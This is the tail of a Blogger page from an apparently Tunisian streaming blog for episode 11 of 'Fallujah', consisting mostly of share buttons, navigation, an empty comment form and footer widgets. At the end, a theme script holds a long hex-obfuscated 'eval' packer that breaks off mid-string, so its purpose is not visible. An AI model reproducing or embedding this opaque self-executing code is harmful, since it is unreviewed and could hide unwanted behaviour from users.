<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png&description=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11  | https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11  | https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 &body=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Plus récente</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.streamtunisie.com/2023/04/10-fallujah-episode-10.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Plus ancienne</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Ces posts pourraient vous intéresser</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Fallujah'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<h3 class='comments-title'>Enregistrer un commentaire</h3>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html";
                }
                var disqus_blogger_homepage_url = "https://www.streamtunisie.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.streamtunisie.com/";
              </script>
<section class='comments embed no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Commentaires</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/1580681733746912746?po=8898804835283376737&hl=fr&saa=85391&origin=https://www.streamtunisie.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper' style='display:none'>
<div class='sidebar no-items section' id='sidebar' name='Sidebar Section'></div>
</div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-sec section' id='footer-sec' name='Footer Section'><div class='widget Label' data-version='2' id='Label1'>
<h3 class='title'>
Categories
</h3>
<div class='widget-content'>
<ul class='label-list'>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<h3 class='title'>
Follow Us
</h3>
<div class='widget-content'>
<ul class='social-footer social social-color'>
<li class='facebook-f'><a href='https://www.facebook.com/soratemplates/' target='_blank'></a></li>
<li class='twitter'><a href='https://twitter.com/LiveBlogger1' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/livebloggerofficial/' target='_blank'></a></li>
<li class='whatsapp'><a href='#' target='_blank'></a></li>
<li class='skype'><a href='#' target='_blank'></a></li>
<li class='youtube'><a href='https://www.youtube.com/liveblogger' target='_blank'></a></li>
<li class='telegram'><a href='#' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div id='sub-footer-wrapper'>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<h3 class='title'>
Footer Menu Widget
</h3>
<div class='widget-content'>
<ul class='footer-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://phorto-template.blogspot.com/p/about.html'>About</a></li>
<li><a href='https://phorto-template.blogspot.com/p/contact-us.html'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blogspot</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooya'>Gooya</a></div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div class='hidden-widgets' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Fourni par Blogger
</a>
</div>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1580681733746912746?po\x3d8898804835283376737\x26origin\x3dhttps://www.streamtunisie.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'> //<![CDATA[

var _GeJ9K8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x